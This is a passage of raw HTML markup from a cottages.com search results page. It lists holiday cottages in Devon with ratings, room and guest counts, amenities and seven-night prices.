1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>701</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" target="_blank" aria-label="view Tuckenhay Mill - Milbourne Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" title="Tuckenhay Mill - Milbourne Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" aria-label="Link to Oak Cottage" title="Link to Oak Cottage" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Oak Cottage, Slapton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/114/300/11434422.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Slapton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" aria-label="Oak Cottage" title="Oak Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Oak Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">10 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">10</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4 out of 5" title="Reevoo rating - 4 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,267</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/oak-cottage-uk46402" target="_blank" aria-label="view Oak Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" title="Oak Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" aria-label="Link to Inglewood Cottage" title="Link to Inglewood Cottage" target="_blank" rel="noopener noreferrer"><img alt="Decking | Inglewood Cottage, Kingswear" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/115/300/11531917.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" aria-label="Inglewood Cottage" title="Inglewood Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Inglewood Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 